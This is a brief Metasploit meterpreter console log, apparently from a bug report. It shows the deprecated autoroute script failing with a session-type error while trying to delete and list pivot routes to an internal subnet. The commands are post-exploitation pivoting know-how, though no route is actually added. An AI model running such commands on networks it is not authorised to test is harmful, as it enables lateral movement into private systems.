 meterpreter > run autoroute -d -s 192.168.254.0/24
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] Deleting route to 192.168.254.0/255.255.255.0...
[-] Could not execute autoroute: ArgumentError Invalid :session, expected Session object got Msf::Sessions::Meterpreter_x86_Win
meterpreter > run autoroute -p
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] No routes have been added yet
meterpreter >